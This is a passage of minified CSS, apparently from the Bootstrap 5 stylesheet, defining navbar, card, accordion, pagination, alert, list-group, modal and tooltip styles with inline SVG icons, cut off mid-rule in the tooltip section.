.nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:transparent;border:1px solid rgba(0,0,0,.125);border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button.collapsed{border-bottom-width:0}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item:first-of-type .accordion-button{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-width:1px;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-collapse{border-bottom-width:1px;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-collapse{border:solid rgba(0,0,0,.125);border-width:0 1px}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-button{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item:first-of-type .accordion-button{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.accordion-flush .accordion-item:last-of-type .accordion-button.collapsed{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem 